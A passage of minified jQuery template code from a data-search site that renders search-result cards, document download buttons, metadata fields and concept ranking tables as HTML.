rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push('>     <div style="background: url('),typeof resource.thumbnailUrl!="undefined"&&resource.thumbnailUrl!=null&&__.push($.encode(typeof resource.thumbnailUrl=="function"?resource.thumbnailUrl.call($item):resource.thumbnailUrl)),__.push(') no-repeat center"><\/div>    <\/a>   <\/div>     <div class="'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('title-background title">'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push('<\/div>     <a target="_blank" rel="nofollow" class="resource-url result-url" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('"    data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"    '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push('>    <div class="details">         <div class="description">      '),typeof resource.description!="undefined"&&resource.description!=null&&(typeof resource.description=="function"?resource.description.call($item):resource.description)&&(__.push("       "),typeof resource.rawDescription.Trim!="undefined"&&resource.rawDescription.Trim!=null&&__.push(resource.rawDescription.Trim()),__.push("      ")),__.push("     <\/div>    <\/div>   <\/a>   "),typeof(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))!="undefined"&&(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))!=null&&(typeof(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))=="function"?(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner)).call($item):resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))&&(__.push('    <a target="_blank" rel="nofollow" class="author" href="/user/'),typeof resource.ownerKey!="undefined"&&resource.ownerKey!=null&&__.push($.encode(typeof resource.ownerKey=="function"?resource.ownerKey.call($item):resource.ownerKey)),__.push('">     '),typeof resource.owner!="undefined"&&resource.owner!=null&&__.push($.encode(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)),__.push("    <\/a>   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-resource-wide",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="resource-wide ungrouped-resource '),typeof style!="undefined"&&style!=null&&__.push($.encode(typeof style=="function"?style.call($item):style)),__.push('">  '),typeof(resource.type=="Document")!="undefined"&&resource.type=="Document"!=null&&(typeof(resource.type=="Document")=="function"?(resource.type=="Document").call($item):resource.type=="Document")?(__.push("   "),!0&&(__=__.concat($item.nest("Tmpl-resource-document-wide",null))),__.push("  ")):!0&&(__.push('   <div class="search-result-item-header">    <span class="search-result-icon dashboard-icon"><\/span>    <a class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push(" "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('result-url"    href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" target="_blank" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"    '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('" ')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('" ')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push(" data-semantic='true' "),__.push(">     "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push('    <\/a>    <div class="search-header-actions">     <button class="add-to-gadgetbin knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Bookmark"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Bookmark"))),__.push('"><\/button>     <button class="toggle-details arrow-down knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Show details"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Show details"))),__.push('"><\/button>    <\/div>   <\/div>   <div class="dataset-result-metadata full-mode-part">    <div class="left-block thumbnail-block ">'),!0&&(__=__.concat($item.nest("Tmpl-search-view-thumbnail",null))),__.push('<\/div>    <div class="right-block details-block">     <div class="details">      <div class="description '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("preloading"),__.push('">       <span class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('">        '),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)&&(__.push('        <span class="dataset-result-description">         <span class="more-description">          '),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)?(__.push("          "),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&__.push($.encode(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)),__.push('<span data-description="'),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push('" class="more-link">&nbsp;'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-wide.htm","Read more"))),__.push("<\/span>          ")):!0&&(__.push("          "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("          ")),__.push("         <\/span>        <\/span>        ")),__.push("       <\/span>      <\/div>       "),typeof(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))!="undefined"&&(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))!=null&&(typeof(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))=="function"?(resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner)).call($item):resource.owner&&(displayKnoemaAuthor||!resource.isKnoemaOwner))&&(__.push('      <div>       <a class="author" href="/user/'),typeof resource.ownerKey!="undefined"&&resource.ownerKey!=null&&__.push($.encode(typeof resource.ownerKey=="function"?resource.ownerKey.call($item):resource.ownerKey)),__.push('" target="_blank">'),typeof resource.owner!="undefined"&&resource.owner!=null&&__.push($.encode(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)),__.push("<\/a>      <\/div>      ")),__.push("     <\/div>    <\/div>   <\/div>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-resource-document-wide",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item-header">     <span class="search-result-icon document-icon"><\/span>     <a class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push(" "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('result-url"         href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" target="_blank" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push('         data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('" ')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('" ')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push(" data-semantic='true' "),__.push(">         "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push('     <\/a>     <div class="search-header-actions document-header">         <button id="download-doc-btn" class="download-button" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Download"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Download"))),__.push('">             <span class="knoema-ico '),typeof resource.fileExtensionIcon!="undefined"&&resource.fileExtensionIcon!=null&&__.push($.encode(typeof resource.fileExtensionIcon=="function"?resource.fileExtensionIcon.call($item):resource.fileExtensionIcon)),__.push('"><\/span>             '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Download"))),__.push("             "),typeof resource.isExternal!="undefined"&&resource.isExternal!=null&&(typeof resource.isExternal=="function"?resource.isExternal.call($item):resource.isExternal)&&__.push('             <span class="link knoema-ico"><\/span>             '),__.push('         <\/button>         <button class="toggle-details arrow-down knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Show details"))),__.push('"             aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Show details"))),__.push('"><\/button>     <\/div> <\/div>  <div class="document-result-metadata full-mode-part">     <div class="right-block-document details-block">         '),typeof(resource.metadataItems!=null)!="undefined"&&resource.metadataItems!=null!=null&&(typeof(resource.metadataItems!=null)=="function"?(resource.metadataItems!=null).call($item):resource.metadataItems!=null)&&(__.push('              <div class="metadata-container">                 '),typeof resource.metadataItems!="undefined"&&resource.metadataItems!=null&&$.each(typeof resource.metadataItems=="function"?resource.metadataItems.call($item):resource.metadataItems,function(n,item){with(this)__.push('                     <div id="metadataField_'),typeof item.fieldId!="undefined"&&item.fieldId!=null&&__.push($.encode(typeof item.fieldId=="function"?item.fieldId.call($item):item.fieldId)),__.push('" class="grid-item">                         <span class="search-metadata-item-gray"> '),typeof item.name!="undefined"&&item.name!=null&&__.push($.encode(typeof item.name=="function"?item.name.call($item):item.name)),__.push(": <\/span>                         <span>"),typeof item.value!="undefined"&&item.value!=null&&__.push($.encode(typeof item.value=="function"?item.value.call($item):item.value)),__.push(" <\/span>                     <\/div>                 ")}),__.push("              <\/div>                  ")),__.push("          "),typeof resource.description!="undefined"&&resource.description!=null&&(typeof resource.description=="function"?resource.description.call($item):resource.description)&&(__.push('             <div class="details">                 <div class="description">                         <div class="dataset-result-description">                             <div class="more-description">                                 <p> <span>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/resource-document-wide.htm","Description:"))),__.push("<\/span>  "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("<\/p>                             <\/div>                         <\/div>                 <\/div>             <\/div>         ")),__.push("     <\/div> <\/div>");return __});jQuery.template("Tmpl-search-view",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push(""),typeof(items.length==1)!="undefined"&&items.length==1!=null&&(typeof(items.length==1)=="function"?(items.length==1).call($item):items.length==1)&&(__.push("   "),typeof($data.searchResultId=items[0].searchResultId,"")!="undefined"&&($data.searchResultId=items[0].searchResultId,"")!=null&&__.push($.encode(typeof($data.searchResultId=items[0].searchResultId,"")=="function"?($data.searchResultId=items[0].searchResultId,"").call($item):($data.searchResultId=items[0].searchResultId,""))),__.push("  ")),__.push('  <div class="search-result-item with-compact-mode" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push('data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('"')),__.push(' role="region" aria-label="'),typeof items[0].resource.title!="undefined"&&items[0].resource.title!=null&&__.push($.encode(typeof items[0].resource.title=="function"?items[0].resource.title.call($item):items[0].resource.title)),__.push('">   '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push('    <div class="search-view '),typeof(item.resource.type!="Document")!="undefined"&&item.resource.type!="Document"!=null&&(typeof(item.resource.type!="Document")=="function"?(item.resource.type!="Document").call($item):item.resource.type!="Document")&&__.push("thumbnails-row"),__.push('">     '),typeof(item.style=="single")!="undefined"&&item.style=="single"!=null&&(typeof(item.style=="single")=="function"?(item.style=="single").call($item):item.style=="single")?(__.push("      "),typeof item!="undefined"&&item!=null&&(__=__.concat($item.nest("Tmpl-search-view-compact",item,null))),__.push("     ")):!0&&(__.push("      "),typeof item!="undefined"&&item!=null&&(__=__.concat($item.nest("Tmpl-resource-wide",item,null))),__.push("     ")),__.push("    <\/div>   ")}),__.push("  "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("  ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-keyword-result-info",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof isCaption!="undefined"&&isCaption!=null&&(typeof isCaption=="function"?isCaption.call($item):isCaption)&&(__.push('   <div class="dataset-result-keyword-search-info-caption">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-keyword-result-info.htm","Most popular datasets on"))),__.push("&nbsp;"),typeof keywordText!="undefined"&&keywordText!=null&&__.push($.encode(typeof keywordText=="function"?keywordText.call($item):keywordText)),__.push("  <\/div>  ")),__.push("  "),typeof isButton!="undefined"&&isButton!=null&&(typeof isButton=="function"?isButton.call($item):isButton)&&(__.push('   <div>    <a href="'),typeof moreDatasetsLink!="undefined"&&moreDatasetsLink!=null&&__.push($.encode(typeof moreDatasetsLink=="function"?moreDatasetsLink.call($item):moreDatasetsLink)),__.push('" target="_blank">     <span id="more-keyword-search-datasets">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-keyword-result-info.htm","More datasets on"))),__.push("&nbsp;"),typeof keywordText!="undefined"&&keywordText!=null&&__.push($.encode(typeof keywordText=="function"?keywordText.call($item):keywordText)),__.push("<\/span>    <\/a>   <\/div>  ")),__.push("");return __});jQuery.template("Tmpl-search-grouped-dataset-content",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof(items.length>0)!="undefined"&&items.length>0!=null&&(typeof(items.length>0)=="function"?(items.length>0).call($item):items.length>0)?(__.push('   <div class="search-result-item grouped-dataset-content group-show-more" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('"')),__.push('>   <div class="grouped-dataset">      '),!0&&(__=__.concat($item.nest("Tmpl-search-dataset",null))),__.push("    "),typeof dataset!="undefined"&&dataset!=null&&(typeof dataset=="function"?dataset.call($item):dataset)&&(__.push('    <div class="relevant-search-visualizations">     <span class="group-more-button group-show-more">      <span>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-grouped-dataset-content.htm","Display relevant visualizations"))),__.push('<\/span><i class="fa fa-chevron-down"><\/i>     <\/span>       <span class="group-more-button group-hide-more">      <span>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-grouped-dataset-content.htm","Hide relevant visualizations"))),__.push('<\/span><i class="fa fa-chevron-up"><\/i>     <\/span>    <\/div>    ')),__.push('   <\/div>     <div class="grouped-dataset-contents">    <br />    '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push("    "),typeof item!="undefined"&&item!=null&&(__=__.concat($item.nest("Tmpl-search-dataset-content",item,null))),__.push("    ")}),__.push("   <\/div>  <\/div>  ")):!0&&(__.push('   <div class="search-result-item ungrouped-dataset" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('">    '),!0&&(__=__.concat($item.nest("Tmpl-search-dataset",null))),__.push("   <\/div>  ")),__.push("");return __});jQuery.template("Tmpl-search-show-more-results-info",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-show-more-results-button '),typeof wide!="undefined"&&wide!=null&&(typeof wide=="function"?wide.call($item):wide)&&__.push("wide-more"),__.push('" data-type="'),typeof type!="undefined"&&type!=null&&__.push($.encode(typeof type=="function"?type.call($item):type)),__.push('" '),typeof isTeaser!="undefined"&&isTeaser!=null&&(typeof isTeaser=="function"?isTeaser.call($item):isTeaser)&&__.push('data-is-teaser="1"'),__.push('><span class="kn-button common accent">'),typeof!text!="undefined"&&!text!=null&&(typeof!text=="function"?(!text).call($item):!text)?(__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-show-more-results-info.htm","Show more results"))),__.push("")):!0&&(__.push(""),typeof text!="undefined"&&text!=null&&__.push($.encode(typeof text=="function"?text.call($item):text)),__.push("")),__.push("<\/span><\/div>");return __});jQuery.template("Tmpl-search-source-link",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof url!="undefined"&&url!=null&&(typeof url=="function"?url.call($item):url)?(__.push(" "),typeof premium!="undefined"&&premium!=null&&(typeof premium=="function"?premium.call($item):premium)?(__.push(' <a class="external-link metadata-value-source" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank"><span class="go-professional">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/source-link.htm","Go Professional"))),__.push("<\/span> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/source-link.htm","to view source"))),__.push("<\/a> ")):!0&&(__.push(' <a class="'),typeof formattedText!="undefined"&&formattedText!=null&&(typeof formattedText=="function"?formattedText.call($item):formattedText)&&__.push("formatted-title "),__.push("external-link metadata-value-source "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" href="'),typeof(hideLinks?"#":url||"#")!="undefined"&&(hideLinks?"#":url||"#")!=null&&__.push($.encode(typeof(hideLinks?"#":url||"#")=="function"?(hideLinks?"#":url||"#").call($item):hideLinks?"#":url||"#")),__.push('" target="_blank" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">'),typeof formattedText!="undefined"&&formattedText!=null&&(typeof formattedText=="function"?formattedText.call($item):formattedText)?(__.push(""),typeof formattedText!="undefined"&&formattedText!=null&&__.push(typeof formattedText=="function"?formattedText.call($item):formattedText),__.push("")):!0&&(__.push(""),typeof text!="undefined"&&text!=null&&__.push($.encode(typeof text=="function"?text.call($item):text)),__.push("")),__.push("<\/a> ")),__.push(" ")):!0&&(__.push(' <span class="'),typeof formattedText!="undefined"&&formattedText!=null&&(typeof formattedText=="function"?formattedText.call($item):formattedText)&&__.push("formatted-title "),__.push("external-link metadata-value-source "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">'),typeof formattedText!="undefined"&&formattedText!=null&&(typeof formattedText=="function"?formattedText.call($item):formattedText)?(__.push(""),typeof formattedText!="undefined"&&formattedText!=null&&__.push(typeof formattedText=="function"?formattedText.call($item):formattedText),__.push("")):!0&&(__.push(""),typeof text!="undefined"&&text!=null&&__.push($.encode(typeof text=="function"?text.call($item):text)),__.push("")),__.push("<\/span> ")),__.push("");return __});jQuery.template("Tmpl-search-concept-new",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item concept-result '),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push(" "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push('" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>   <div class="search-teaser instant">    <div class="content">     <div class="widget">      <h1>'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/h1>     <\/div>     <div class="placeholder"><\/div>    <\/div>   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-concept-bind-new",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item concept-bind-result" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push(' data-type="ConceptBind">  <div class="placeholder"><\/div> <\/div>');return __});jQuery.template("Tmpl-search-concept-new-card",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="info-card short">   <div class="name" title="'),typeof Title!="undefined"&&Title!=null&&__.push($.encode(typeof Title=="function"?Title.call($item):Title)),__.push('">'),typeof Title!="undefined"&&Title!=null&&__.push($.encode(typeof Title=="function"?Title.call($item):Title)),__.push('<\/div>   <div class="value">'),typeof(Value.toFixed(2)*1).toLocaleString()!="undefined"&&(Value.toFixed(2)*1).toLocaleString()!=null&&__.push($.encode(typeof(Value.toFixed(2)*1).toLocaleString()=="function"?(Value.toFixed(2)*1).toLocaleString().call($item):(Value.toFixed(2)*1).toLocaleString())),__.push('<\/div>   <div class="unit" title="'),typeof Unit!="undefined"&&Unit!=null&&__.push($.encode(typeof Unit=="function"?Unit.call($item):Unit)),__.push('">'),typeof Unit!="undefined"&&Unit!=null&&__.push($.encode(typeof Unit=="function"?Unit.call($item):Unit)),__.push("<\/div>  <\/div>");return __});jQuery.template("Tmpl-search-concept-new-table",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<table class="rankings '),typeof hide!="undefined"&&hide!=null&&(typeof hide=="function"?hide.call($item):hide)&&__.push("hidden"),__.push(""),typeof premium!="undefined"&&premium!=null&&(typeof premium=="function"?premium.call($item):premium)&&__.push(" premium-open"),__.push('" cellspacing="0" cellpadding="0" data-idx="'),typeof idx!="undefined"&&idx!=null&&__.push($.encode(typeof idx=="function"?idx.call($item):idx)),__.push('">   '),typeof header!="undefined"&&header!=null&&(typeof header=="function"?header.call($item):header)&&(__.push("<caption>    <h4>"),typeof header!="undefined"&&header!=null&&__.push($.encode(typeof header=="function"?header.call($item):header)),__.push(":&nbsp;<\/h4>    "),typeof parents!="undefined"&&parents!=null&&$.each(typeof parents=="function"?parents.call($item):parents,function(n,parent){with(this)__.push('<span data-idx="'),typeof parent.detail!="undefined"&&parent.detail!=null&&__.push($.encode(typeof parent.detail=="function"?parent.detail.call($item):parent.detail)),__.push('">'),typeof parent.title!="undefined"&&parent.title!=null&&__.push($.encode(typeof parent.title=="function"?parent.title.call($item):parent.title)),__.push("<\/span><em><\/em>")}),__.push('<span data-idx="'),typeof idx!="undefined"&&idx!=null&&__.push($.encode(typeof idx=="function"?idx.call($item):idx)),__.push('">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/span>   <\/caption>")),__.push('   <tbody data-idx="'),typeof idx!="undefined"&&idx!=null&&__.push($.encode(typeof idx=="function"?idx.call($item):idx)),__.push('">    '),!0&&(__=__.concat($item.nest("Tmpl-search-concept-new-table-item",{rows:rows,region:region,datasetUrl:datasetUrl,source:source}))),__.push("   <\/tbody>  <\/table>");return __});jQuery.template("Tmpl-search-concept-new-table-item",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof rows!="undefined"&&rows!=null&&$.each(typeof rows=="function"?rows.call($item):rows,function(n,row){with(this)__.push('  <tr class="data-row" data-member-name="'),typeof row.MemberName!="undefined"&&row.MemberName!=null&&__.push($.encode(typeof row.MemberName=="function"?row.MemberName.call($item):row.MemberName)),__.push('" data-member-key="'),typeof row.MemberKey!="undefined"&&row.MemberKey!=null&&__.push($.encode(typeof row.MemberKey=="function"?row.MemberKey.call($item):row.MemberKey)),__.push('">   <td 